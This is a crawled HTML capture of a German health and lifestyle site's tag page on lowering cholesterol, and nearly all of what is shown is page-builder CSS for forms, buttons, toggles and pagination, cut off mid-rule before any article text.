

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://leben-lieben.net/tag/cholesterin-senken/
body_size: 91105
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE"class="tcb">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<style type="text/css" id="tcb-style-base-page-4439"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">#tve-lg-error-container{background-color: rgb(242,222,222);color: rgb(169,68,66);border: 1px solid rgb(235,204,209);border-radius: 1px;padding: 4px 10px;position: absolute;z-index: 3000000;box-sizing: border-box !important;}#tve-lg-error-container .tve-lg-err-item{line-height: 1.2;font-size: 14px;}#tve-lg-error-container .tve-lg-err-close{color: rgb(169,68,66);display: inline-block;font-size: 12px;width: 12px;height: 12px;position: absolute;top: 50%;right: 10px;margin: -6px 0px 0px;}#tve-lg-error-container .tve-lg-err-close:hover{text-decoration: none;}.thrv_wrapper.thrv_lead_generation{width: 100%;overflow: unset !important;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container{color: rgb(85,85,85);--tcb-applied-color: #555;font-family: Roboto,sans-serif;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="email"],.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="text"]{padding: 10px 15px;height: auto;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="email"]:hover,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="text"]:hover{border-color: rgb(183,216,209);}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input::placeholder{font-family: inherit !important;}.thrv_wrapper.thrv_lead_generation{position: relative;box-sizing: border-box;}.thrv_wrapper.thrv_lead_generation::after{content: "";display: block;position: absolute;top: 0px;left: 0px;}.thrv_wrapper.thrv_lead_generation .tcb-flex-row{padding-bottom: 0px;padding-top: 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{margin: 10px 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input > input{margin: 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea{margin: 10px 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea > textarea{margin: 0px;}.tve-lg-error{background-repeat: no-repeat;border-color: transparent !important;box-shadow: rgb(169,68,66) 0px 0px 4px inset !important;}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{display: flex;}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input > input{flex: 1 1 0%;max-width: 100%;}.thrv_lead_generation_container input[type="password"],.thrv_lead_generation_container input[type="email"],.thrv_lead_generation_container input[type="url"],.thrv_lead_generation_container input[type="text"],.thrv_lead_generation_container input[type="tel"],.thrv_lead_generation_container button,.thrv_lead_generation_container select,.thrv_lead_generation_container textarea{border-style: solid;border-color: rgb(183,216,209);border-width: 1px;max-width: none;background-color: rgb(248,249,250);box-sizing: border-box !important;float: none !important;width: 100% !important;}.thrv_lead_generation_container input[type="password"]::placeholder,.thrv_lead_generation_container input[type="email"]::placeholder,.thrv_lead_generation_container input[type="url"]::placeholder,.thrv_lead_generation_container input[type="text"]::placeholder,.thrv_lead_generation_container input[type="tel"]::placeholder,.thrv_lead_generation_container button::placeholder,.thrv_lead_generation_container select::placeholder,.thrv_lead_generation_container textarea::placeholder{opacity: 0.7;color: inherit !important;}.thrv_lead_generation_container input:hover{background-color: rgb(255,255,255);border-color: rgb(26,188,156);}.thrv_lead_generation_container input[type="image"]{box-sizing: border-box;}.thrv_lead_generation_container select{height: auto;}.thrv_lead_generation_container input[type="password"],.thrv_lead_generation_container input[type="email"],.thrv_lead_generation_container input[type="text"],.thrv_lead_generation_container input[type="tel"],.thrv_lead_generation_container input[type="url"]{outline: none;padding: 5px;}.thrv_lead_generation_container button{border-width: 0px;color: rgb(255,255,255);cursor: pointer;font-size: 16px;padding: 10px;}.thrv_lead_generation_container .tcb-form-loader{display: none;position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;}span.tcb-form-loader-icon{animation: 0.7s linear 0s infinite normal none running tcb-loader;display: inline-block;font-size: 24px;line-height: 24px;height: 24px;width: 24px;position: absolute;top: 50%;left: 50%;margin: -12px 0px 0px -12px;opacity: 0.7;}.thrv_lead_generation_container .thrv_text_element{position: relative;z-index: 1 !important;}.tve_lg_input_container{position: relative;z-index: 1 !important;}.tve_lg_input_container input[type="text"],.tve_lg_input_container input[type="email"]{margin: 10px 0px;}.tve_lg_input_container.tcb-plain-text{cursor: unset;}.tve_lead_generated_inputs_container{--tcb-local-color-30800: rgb(59,136,253);--tcb-local-color-f2bba: rgba(59,136,253,0.1);--tcb-local-color-trewq: rgba(59,136,253,0.3);--tcb-local-color-poiuy: rgba(59,136,253,0.6);--tcb-local-color-f83d7: rgba(59,136,253,0.25);--tcb-local-color-3d798: rgba(59,136,253,0.4);--tcb-local-color-418a6: rgba(59,136,253,0.12);--tcb-local-color-a941t: rgba(59,136,253,0.05);--tcb-local-color-1ad9d: rgba(46,204,113,0.1);--tcb-local-color-2dbcc: rgb(136,231,253);--tcb-local-color-frty6: rgba(59,136,253,0.45);--tcb-local-color-flktr: rgba(59,136,253,0.8);--tcb-radio-size: 20px;--tcb-checkbox-size: 20px;--tve-color: var(--tcb-local-color-30800);}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark{border-color: transparent;box-shadow: rgb(169,68,66) 0px 0px 4px inset;}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark::after,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark::after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark::after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark::after{box-shadow: rgb(169,68,66) 0px 0px 4px inset;}.tve-new-radio.tve_lg_radio.tve-lg-error-multiple::after{display: block;position: absolute;left: 16px;bottom: -10px;font-size: 16px;color: rgb(170,68,67);}.tve_lg_dropdown.tve-lg-error,.tcb-form-dropdown.tve-lg-error,.tve-dynamic-dropdown.tve-lg-error{border-radius: 6px;}.tve_lg_dropdown.tve-lg-error > a,.tcb-form-dropdown.tve-lg-error > a,.tve-dynamic-dropdown.tve-lg-error > a{box-shadow: rgb(169,68,66) 0px 0px 4px !important;}.tcb-file-list .tcb-file-loader .tcb-form-loader-icon{font-size: 16px;line-height: 16px;width: 16px;height: 16px;margin: -8px 0px 0px -8px;}.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s ease 0s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;height: 100% !important;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.tve_faq{transition: all 0s ease 0s,all 0.5s ease 0s,all 0s ease 0s;background: rgb(228,228,228);}.tve_faq.tve_oFaq{background: rgb(248,248,248);}.tve_faq.tve_oFaq:hover{background: rgb(248,248,248) !important;}.tve_faq .tve_faqC{display: none;padding: 10px 37px;}.tve_faq .tve_faqB:hover{cursor: pointer;}.tve_faq .tve_faqB::after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}.tve_faq h4{cursor: pointer;font-size: 100%;clear: none;box-sizing: border-box !important;width: auto !important;padding: 0px 0px 0px 18px !important;margin: 0px !important;}.tve_faq .tve_toggle{display: inline-block;position: absolute;width: 13px;height: 13px;top: 20px;transform: rotate(0deg);}.tve_faq .tve_faqB{cursor: pointer;padding: 17px;position: relative;}:not(#tve) .thrv_toggle_shortcode .tve_faq.tve_oFaq:hover{background: rgb(248,248,248) !important;}:not(#tve) .thrv_toggle .tve-toggle-grid{display: flex;flex-wrap: nowrap;align-items: stretch;justify-content: flex-start;}:not(#tve) .thrv_toggle .tve-toggle-column{box-sizing: border-box;flex: 0 1 100%;justify-content: flex-start;width: 100%;}:not(#tve) .thrv_toggle .thrv_toggle_item{background: transparent;position: relative;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title{display: flex;align-items: center;padding: 10px;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle{display: none;position: relative;top: 0px;transition: all 0.25s ease 0s;transform: rotate(var(--animation-angle,0deg));}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle path{fill: currentcolor;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{font-size: 20px;line-height: 2em;width: 100% !important;padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text::before{display: none;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-show-icon .tve_toggle{display: flex;margin-right: 8px;}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC{display: none;padding: 0px;border: none;}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC > .thrv_wrapper{margin: 0px;position: relative;}:not(#tve) .thrv_toggle.tve-draggable .tve-toggle-text{pointer-events: none;}.thrv_toggle .tve-toggle-grid .thrv_toggle_item{margin-top: var(--toggle-vertical-space,7px);}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition: none 0s ease 0s;fill: inherit !important;stroke: inherit !important;}.thrv_icon{text-align: center;}.thrv-button,.tve-form-button{max-width: 100%;margin-left: auto;margin-right: auto;display: table !important;}.thrv-button.thrv_wrapper,.tve-form-button.thrv_wrapper{padding: 0px;}.tve-form-button .tcb-plain-text{cursor: pointer;}.tve-form-button{position: relative;z-index: 1;}.tve-form-button:focus-within .tve-form-button-submit{box-shadow: rgba(142,142,142,0.5) 0px 2px 4px;}.tcb-with-icon:not(.tcb-flip) .tcb-button-texts{padding-left: 15px;}.tcb-with-icon.tcb-flip .tcb-button-icon{padding-left: 15px;}.tcb-with-icon .tcb-button-icon{display: block;}.tcb-with-icon .tcb-button-icon .thrv_wrapper.thrv_icon{margin: 0px;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}.tcb-flip a.tcb-button-link{flex-direction: row-reverse;}.thrv-button a.tcb-button-link,.tve-form-button a.tcb-button-link{color: rgb(255,255,255);text-decoration: none !important;}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}span.tcb-button-icon{display: none;font-size: 1em;line-height: 0;position: relative;color: inherit;}span.tcb-button-icon .tcb-icon{height: 1em;}.thrv_wrapper.thrv-divider{padding-top: 20px;padding-bottom: 20px;margin: 0px;}.thrv_wrapper.thrv-divider hr{margin: 0px;}.tve_sep-1{min-width: 10px;border-bottom-style: solid !important;border-top: 0px !important;border-left: 0px !important;border-right: 0px !important;}.thrv_table table.tcb-fixed{table-layout: fixed;}.tve_table thead .tve_table_row .thrv_wrapper > p,.tve_table tbody .tve_table_row .thrv_wrapper > p{margin: 0px;padding: 0px;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-list{box-sizing: content-box;display: flex;flex-flow: wrap;justify-content: flex-start;padding: 0px !important;}#tcb_landing_page .tcb-post-list p{font-size: 13px;}article{box-sizing: border-box;transition: opacity 1s ease-in-out 0s;width: 100%;}article.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article > .tve-article-cover,body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article .tve-article-cover a{position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;cursor: pointer;z-index: 12;}.tcb-article-cover-link,.tcb-post-list .tve-article-cover a{line-height: 0 !important;font-size: 0px !important;color: transparent !important;}.tcb-post-list.empty-list{min-height: 20px;}.tcb-post-list.empty-list > *{display: none;}.tcb-post-list.empty-list:not(.tve-loading)::after{display: block;height: 100%;text-align: center;width: 100%;content: attr(data-no_posts_text) !important;}.tve-loading{position: relative;opacity: 0.7;}.tve-loading.load-bot{opacity: 1;}.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;position: absolute;width: 50px;left: calc(50% - 25px) !important;top: calc(50% - 25px) !important;}.tve-loading article{opacity: 0.4;}.tcb-pagination{border-top: 1px solid rgba(0,0,0,0.2);position: relative;width: 100%;}.tcb-pagination[data-type="numeric"]{align-items: center;display: flex;flex-wrap: wrap;justify-content: space-between;}.tcb-pagination.thrv_wrapper{box-sizing: border-box;margin: 0px auto 30px;padding: 6px 0px;}.tcb-pagination .tcb-pagination-navigation-container{align-items: center;display: flex;height: 100%;}.tcb-pagination .tcb-pagination-navigation-container.thrv_wrapper{margin: 0px;padding: 0px;}.tcb-pagination .tcb-pagination-numbers-wrapper{align-items: center;display: flex;height: 100%;}.tcb-pagination .tcb-pagination-label{align-items: center;display: flex;color: rgba(10,10,10,0.6);margin: 0px 30px 0px 0px;min-height: 56px;}.tcb-pagination .tcb-pagination-label .tcb-pagination-label-content{color: inherit;line-height: inherit;font-family: inherit;font-weight: inherit;margin: 0px;text-align: center;}.tcb-pagination-button{color: rgba(10,10,10,0.6);display: flex;min-height: 42px;}.tcb-pagination-button.thrv_wrapper{margin: 5px;padding: 0px !important;}.tcb-pagination-button .tcb-button-link{border: 1px solid rgba(0,0,0,0.2);border-radius: 2px;box-shadow: none;color: inherit;padding: 0px 10px;font-size: inherit;text-decoration: none;background-color: rgb(255,255,255) !important;cursor: pointer !important;}.tcb-pagination-button.tcb-disabled-pagination-button{cursor: pointer;opacity: 0.3;pointer-events: none;}.tcb-pagination-button-link:hover{background-color: rgba(0,143,255,0.2) !important;}.tcb-pagination-number{align-items: center;border: 1px solid rgba(0,0,0,0.2);border-radius: 2px;box-sizing: border-box;color: rgba(10,10,10,0.6);display: flex;justify-content: center;min-height: 42px;min-width: 40px;}.tcb-pagination-number a{height: 100%;width: 100%;display: flex;justify-content: center;align-items: center;box-shadow: none !important;color: inherit !important;font-size: inherit !important;font-family: inherit !important;font-weight: inherit !important;text-decoration: none !important;cursor: pointer !important;}.tcb-pagination-number.thrv_wrapper{box-shadow: none;margin: 0px;padding: 0px !important;}.tcb-pagination-number:not(:first-child){margin-left: 4px;}.tcb-pagination-number.tcb-pagination-link{background-color: rgb(255,255,255);}.tcb-pagination-number.tcb-pagination-link:hover{background-color: rgba(0,143,255,0.2);}.tcb-pagination-number.tcb-pagination-current{background-color: rgb(0,143,255);color: rgb(255,255,255) !important;cursor: auto !important;}.tcb-pagination-number.tcb-pagination-dots{border: none;box-sizing: border-box;cursor: auto !important;}[data-button_layout="icon"] .tcb-button-texts{display: none;}[data-button_layout="icon"].tcb-with-icon.tcb-flip .tcb-button-icon{padding-left: 0px;}.thrv-login-element .tcb-form-loader-icon{z-index: 11;}.thrv-login-element .tcb-form-loader > span.tcb-form-loader-icon{animation: 0.7s linear 0s infinite normal none running tcb-loader;display: inline-block;font-size: 24px;line-height: 24px;height: 24px;width: 24px;position: absolute;top: 50%;left: 50%;margin: -12px 0px 0px -12px;opacity: 0.7;}.tcb-post-list,.tve-content-list{--tve-gallery-vertical-space: 10px;--tve-gallery-horizontal-space: 10px;--tve-gallery-column-height: 120px;--tve-gallery-gutter: 10px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading,.tcb-image-gallery .tcb-carousel-container.tve-loading,.tcb-post-list .tcb-image-gallery-container.tve-loading,.tcb-post-list .tcb-carousel-container.tve-loading,.tve-content-list .tcb-image-gallery-container.tve-loading,.tve-content-list .tcb-carousel-container.tve-loading,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading,.thrive-display-testimonials .tcb-carousel-container.tve-loading{position: relative;opacity: 0.7;height: 100px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot,.tve-content-list .tcb-carousel-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot{opacity: 1;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot::after,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot::after,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tve-content-list .tcb-carousel-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-image-gallery .tcb-carousel-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-carousel-container.tve-loading .tve_image_caption,.tve-content-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tve-content-list .tcb-carousel-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-carousel-container.tve-loading .tve_image_caption{opacity: 0;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading::after,.tcb-image-gallery .tcb-carousel-container.tve-loading::after,.tcb-post-list .tcb-image-gallery-container.tve-loading::after,.tcb-post-list .tcb-carousel-container.tve-loading::after,.tve-content-list .tcb-image-gallery-container.tve-loading::after,.tve-content-list .tcb-carousel-container.tve-loading::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px);position: absolute;top: calc(50% - 25px);width: 50px;}.notifications-content-wrapper{position: fixed;opacity: 1;}.notifications-content-wrapper.thrv_wrapper{padding: 0px;margin: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.notifications-content-wrapper .notifications-content{display: none;flex-direction: column;}.notifications-content-wrapper:not(.notification-edit-mode){z-index: 9999993;}.notifications-content-wrapper[data-position*="top"]{top: 50px;}.notifications-content-wrapper[data-position*="middle"]{top: 50%;transform: translateY(-50%);}.notifications-content-wrapper[data-position*="bottom"]{bottom: 50px;}.notifications-content-wrapper[data-position*="left"]{left: 50px;}.notifications-content-wrapper[data-position*="center"]{left: 50%;transform: translateX(-50%);}.notifications-content-wrapper[data-position*="right"]{right: 50px;}.notifications-content-wrapper[data-position="middle-center"]{transform: translate(-50%,-50%);}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode),.notifications-content-wrapper.tcb-animated.editor-preview{transition: top 0.7s ease 0s,bottom 0.7s ease 0s,left 0.7s ease 0s,right 0.7s ease 0s,opacity 0.7s ease-in-out 0s;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="bottom"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="bottom"]{bottom: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="top"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="middle"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="top"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="middle"]{top: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="bottom"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="bottom"]{bottom: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="top"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="middle"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="top"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="middle"]{top: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="right"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="right"]{right: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="left"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="center"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="left"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="center"]{left: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="right"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="right"]{right: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="left"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="center"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="left"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="center"]{left: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation]{opacity: 0;}.notifications-content-wrapper[data-state="success"] .notification-success{display: flex;}.notifications-content-wrapper[data-state="warning"] .notification-warning{display: flex;}.notifications-content-wrapper[data-state="error"] .notification-error{display: flex;}.tcb-post-list-filter{--tcb-filter-row-gap: 8px;--tcb-filter-column-gap: 17px;z-index: 15 !important;}.tcb-post-list-filter:not([data-filter-type="dropdown"]):not([data-filter-type="search"]){display: flex;flex-wrap: wrap;row-gap: var(--tcb-filter-row-gap);column-gap: var(--tcb-filter-column-gap);}.tcb-post-list-filter:not([data-filter-type="dropdown"]):not([data-filter-type="search"]) .tcb-filter-option{margin: 0px;}.tcb-post-list-filter[data-display-option="vertically"]{flex-direction: column;}.tcb-post-list-filter[data-display-option="vertically"][data-filter-type="button"]{--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;}.tcb-post-list-filter[data-display-option="horizontally"]{flex-direction: row;}.tcb-post-list-filter .tcb-filter-button a.tcb-button-link{padding: 11px 17px;}.tcb-filter-button{--tcb-radio-size: 15px;--tcb-local-color-30800: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-color-f2bba: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.1);--tcb-local-color-f83d7: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.25);--tcb-local-color-trewq: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.3);--tcb-local-color-poiuy: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.6);--tcb-local-color-418a6: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.12);--tcb-local-color-a941t: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.05);--tcb-local-color-1ad9d: hsla(calc(var(--tcb-main-master-h,216) - 71),calc(var(--tcb-main-master-s,98%) - 35%),calc(var(--tcb-main-master-l,61%) - 12%),0.1);--tcb-local-color-2dbcc: hsla(calc(var(--tcb-main-master-h,216) - 